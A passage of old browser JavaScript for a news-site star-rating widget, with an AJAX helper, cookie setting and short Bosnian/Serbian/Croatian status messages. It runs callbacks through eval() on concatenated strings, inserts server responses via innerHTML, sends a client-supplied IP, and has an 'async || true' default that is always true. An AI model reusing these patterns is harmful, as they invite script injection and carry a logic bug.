  var async = options.async || true;
  var startfunc = options.startfunc || "";
  var endfunc = options.endfunc || "";
  var errorfunc = options.errorfunc || "";
  var req = false;
  if( window.XMLHttpRequest )
	req = new XMLHttpRequest();
  else if( window.ActiveXObject )
	req = new ActiveXObject( "Microsoft.XMLHTTP" );
  else
  {
	alert( "Your browser cannot perform the requested action. "+
		 "Either your security settings are too high or your "+
		 "browser is outdated. Try the newest version of "+
		 "Internet Explorer or Mozilla Firefox." );
	return false;
  }
  if( startfunc != "" )
	eval( startfunc );
  req.open( meth, url+( params != "" ? "?"+params : "" ), async );
  req.setRequestHeader( "Content-Type", "application/x-www-form-urlencoded" );
  req.onreadystatechange =
	function()
	{
	  if ( req.readyState == 4 )
		{
			if ( req.status == 200 )
			{
		  document.getElementById(elemid).innerHTML = req.responseText;
		  if( endfunc != "" )
			eval( endfunc );
		  return true;
			}
			else
			{
		  if( endfunc != "" )
			eval( endfunc );
		  if( errorfunc != "" )
			eval( errorfunc );
		  return false;
			}
		}
	};
	req.send(null);
}

function rate_it(news_id, rating, path, stars, stars_size, ip){
	
	var days = 365;
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	document.cookie = "rating"+news_id+"="+news_id+expires+"; path=/";
	
	ajaxUpdateRating( "ratingform"+news_id, path+"rating.php", {params:"id=" + news_id + "&rating=" + rating + "&stars=" + stars + "&stars_size=" + stars_size + "&ip=" + ip, startfunc:"show_message("+news_id+")", endfunc:"hide_message("+news_id+"); update_middle_total('"+news_id+"', '"+path+"')"});
	

}

function update_middle_total(news_id, path){
	if(document.getElementById('rating_middle'+news_id)){
		ajaxUpdateRating("rating_middle"+news_id, path+"ratingmiddle.php", {params:"id="+news_id+"&what=middle"});
	}
	if(document.getElementById('rating_total'+news_id)){
		ajaxUpdateRating("rating_total"+news_id, path+"ratingmiddle.php", {params:"id="+news_id+"&what=total"});
	}
}

function show_message(news_id){
	document.getElementById('message'+news_id).innerHTML = "Molimo sačekajte...";
}

function hide_message(news_id){
	document.getElementById('message'+news_id).innerHTML = "Hvala što ste glasali.";
}